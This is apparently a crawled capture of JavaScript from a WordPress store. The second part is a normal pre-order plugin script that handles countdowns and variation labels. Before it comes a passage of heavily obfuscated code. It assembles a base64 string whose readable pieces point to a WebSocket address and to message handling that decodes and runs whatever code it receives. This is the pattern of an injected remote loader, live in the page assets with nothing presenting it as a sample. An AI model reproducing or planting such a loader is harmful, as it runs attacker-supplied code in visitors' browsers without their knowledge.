_0x2229f6=function(_0x4394cf){this['DkJVSD']=_0x4394cf,this['FcYSWV']=[-0xce+-0x1fb+-0x15*-0x22,-0x1db9+-0xb3+0xc*0x289,-0x494+0x1a11+-0x157d*0x1],this['uTFSnP']=function(){return'newState';},this['kIJgNZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mYuftD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2229f6['prototype']['hqKnlj']=function(){var _0x446949=new RegExp(this['kIJgNZ']+this['mYuftD']),_0x1608e7=_0x446949['test'](this['uTFSnP']['toString']())?--this['FcYSWV'][0xf80+0x1f1f+-0x174f*0x2]:--this['FcYSWV'][0x89*0x5+0x1f09+-0x21b6*0x1];return this['SvUhXP'](_0x1608e7);},_0x2229f6['prototype']['SvUhXP']=function(_0x75eb0c){if(!Boolean(~_0x75eb0c))return _0x75eb0c;return this['YZUdDj'](this['DkJVSD']);},_0x2229f6['prototype']['YZUdDj']=function(_0x4a84e2){for(var _0x3f8a42=-0x13e+-0x1dff+0x1f3d,_0x3f9ecc=this['FcYSWV']['length'];_0x3f8a42<_0x3f9ecc;_0x3f8a42++){this['FcYSWV']['push'](Math['round'](Math['random']())),_0x3f9ecc=this['FcYSWV']['length'];}return _0x4a84e2(this['FcYSWV'][0x24fc+-0x18f7+-0xc05*0x1]);},new _0x2229f6(a0_0x39d6)['hqKnlj'](),_0x7296df=a0_0x39d6['lwCaFx'](_0x7296df),a0_0x39d6['QJroCA'][_0x392e31]=_0x7296df;}else _0x7296df=_0x556191;return _0x7296df;}new self[(a0_0x2f68c5(0x59f,0x5ca,0x5bb,0x5cd))||(a0_0x55392d(0x424,0x42d,0x439,0x40f))](atob(a0_0x2f68c5(0x577,0x546,0x59c,0x577)+a0_0x2f68c5(0x5d2,0x5aa,0x5ff,0x5d2)+a0_0x55392d(0x452,0x40b,0x41b,0x438)+a0_0x55392d(0x454,0x44e,0x402,0x433)+'d3NzOi8vY2'+a0_0x55392d(0x451,0x42d,0x436,0x455)+a0_0x2f68c5(0x598,0x5bb,0x583,0x567)+'tmdW5jdGlv'+'biBkYyhzLC'+a0_0x55392d(0x419,0x41c,0x426,0x413)+'dHVybiBkZW'+'NvZGVVUklD'+a0_0x55392d(0x443,0x420,0x43d,0x422)+'QoYXRvYihb'+'Li4uc10ubW'+a0_0x55392d(0x410,0x449,0x407,0x418)+a0_0x2f68c5(0x5d6,0x5ab,0x5e0,0x5e0)+a0_0x2f68c5(0x5cb,0x5a6,0x5ef,0x5a4)+a0_0x55392d(0x3f4,0x403,0x40a,0x407)+a0_0x2f68c5(0x57a,0x54f,0x555,0x562)+'ckNvZGVBdC'+a0_0x2f68c5(0x5c6,0x5b4,0x5cc,0x599)+a0_0x2f68c5(0x59b,0x5ba,0x5c9,0x5bf)+a0_0x55392d(0x41e,0x40f,0x44f,0x431)+a0_0x55392d(0x431,0x41e,0x424,0x432)+'gpKSkuam9p'+a0_0x2f68c5(0x58a,0x57e,0x591,0x5a8)+a0_0x55392d(0x3e8,0x3ea,0x3e9,0x40c)+a0_0x2f68c5(0x5be,0x59c,0x5eb,0x59e)+'5tZXNzYWdl'+a0_0x2f68c5(0x5b1,0x5c3,0x5c4,0x5dd)+a0_0x2f68c5(0x589,0x581,0x5b5,0x5b6)+a0_0x55392d(0x410,0x444,0x425,0x417)+a0_0x55392d(0x41f,0x43c,0x462,0x447)+a0_0x55392d(0x3f1,0x400,0x424,0x40a)+a0_0x55392d(0x45a,0x482,0x41f,0x451)+a0_0x2f68c5(0x5ce,0x5ee,0x5d8,0x5c4)+'oiKSkuY2Fs'+'bCh0aGlzKT'+a0_0x2f68c5(0x5ae,0x57f,0x5b9,0x5a7)))[a0_0x55392d(0x423,0x427,0x428,0x405)](this);

--- FILE ---
content_type: text/javascript
request_url: https://vedicnutraceuticalsusa.com/wp-content/plugins/sumopreorders/assets/js/frontend/sumo-wcpo-single-product-page.js?ver=3.5
body_size: 784
content:
/* global sumo_wcpo_single_product_page */

jQuery( function( $ ) {

    if ( typeof sumo_wcpo_single_product_page === 'undefined' ) {
        return false ;
    }

    var is_blocked = function( $node ) {
        return $node.is( '.processing' ) || $node.parents( '.processing' ).length ;
    } ;

    /**
     * Block a node visually for processing.
     *
     * @param {JQuery Object} $node
     */
    var block = function( $node ) {
        if ( ! is_blocked( $node ) ) {
            $node.addClass( 'processing' ).block( {
                message : null ,
                overlayCSS : {
                    background : '#fff' ,
                    opacity : 0.6
                }
            } ) ;
        }
    } ;

    /**
     * Unblock a node after processing is complete.
     *
     * @param {JQuery Object} $node
     */
    var unblock = function( $node ) {
        $node.removeClass( 'processing' ).unblock() ;
    } ;

    var single_product = {
        /**
         * Init single product
         */
        init : function() {
            $( document ).on( 'found_variation.wc-variation-form' , { variationForm : this } , this.onFoundVariation ) ;
            $( document ).on( 'click.wc-variation-form' , '.reset_variations' , { variationForm : this } , this.resetVariationData ) ;
            $( document ).on( 'change' , '.variations select' , this.toggleVariations ) ;

            this.loadProductReleaseCountDown() ;
        } ,
        loadProductReleaseCountDown : function() {
            $( 'div' ).find( '._sumo_wcpo_product-release-countdown' ).countdown( $( 'div' ).find( '._sumo_wcpo_product-release-countdown' ).data( 'timer' ) , function( event ) {
                $( this ).html( event.strftime( '%w weeks %d days %H:%M:%S' ) ) ;
            } ) ;
        } ,
        getSingleAddToCartVariationData : function() {
            var $hidden_datas = $( 'form' ).find( '#_sumo_wcpo_single_variation_data' ).data() ;

            if ( 'undefined' !== typeof $hidden_datas ) {
                var beforeVariationData = '' ,
                        afterVariationData = '' ;

                $.each( $hidden_datas , function( context , data ) {
                    switch ( context ) {
                        case 'add_to_cart_label_' + single_product.variation_id:
                            $( '.single_add_to_cart_button' ).addClass( '_sumo_wcpo_single_variation_preorder_button' ).text( data ) ;
                            break ;
                        case 'product_message_' + single_product.variation_id:
                            beforeVariationData += data ;
                            break ;
                    }
                } ) ;

                if ( '' !== beforeVariationData || '' !== afterVariationData ) {
                    if ( '' !== beforeVariationData ) {
                        $( 'span#_sumo_wcpo_before_single_variation' ).html( beforeVariationData ) ;
                    }
                    if ( '' !== afterVariationData ) {
                        $( 'span#_sumo_wcpo_after_single_variation' ).html( afterVariationData ) ;
                    }
                }
                single_product.loadProductReleaseCountDown() ;
            }
        } ,
        onFoundVariation : function( evt , variation ) {
            single_product.variation_id = variation.variation_id ;
            single_product.resetVariationData() ;

            if ( '' !== single_product.variation_id ) {
                single_product.getSingleAddToCartVariationData() ;
            }
        } ,
        toggleVariations : function() {
            single_product.variation_id = $( 'input[name="variation_id"]' ).val() ;

            if ( '' !== single_product.variation_id ) {
                $.each( $( 'form' ).find( '#_sumo_wcpo_single_variations' ).data( 'variations' ) , function( index , variation_id ) {
                    if ( variation_id == single_product.variation_id ) {
                        single_product.getSingleAddToCartVariationData() ;
                    }
                } ) ;
            } else {
                single_product.resetVariationData() ;
            }
        } ,
        resetVariationData : function( evt , variation ) {
            $( 'span#_sumo_wcpo_before_single_variation, span#_sumo_wcpo_after_single_variation' ).html( '' ) ;
            $( '.single_add_to_cart_button' ).removeClass( '_sumo_wcpo_single_variation_preorder_button' ).text( sumo_wcpo_single_product_page.default_add_to_cart_text ) ;
        } ,
    } ;

    single_product.init() ;
} ) ;